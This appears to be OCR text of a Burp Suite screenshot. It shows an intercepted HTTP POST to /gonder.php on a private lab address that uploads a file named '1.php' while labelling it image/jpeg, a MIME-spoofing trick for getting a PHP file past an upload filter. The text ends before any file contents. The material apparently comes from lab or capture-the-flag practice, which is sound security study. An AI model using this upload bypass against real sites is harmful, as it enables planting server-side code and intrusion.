 Request to http://192.168.72.129:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /gonder.php HTTP/1.1
2 Host: 192.168.72.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------225704638
8 Content-Length: 1333
9 Origin: http://192.168.72.129
10 Connection: close
11 Referer: http://192.168.72.129/personel.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------225704638115724242824280378198
15 Content-Disposition: form-data; name="dosya"; filename="1.php"
16 Content-Type: image/jpeg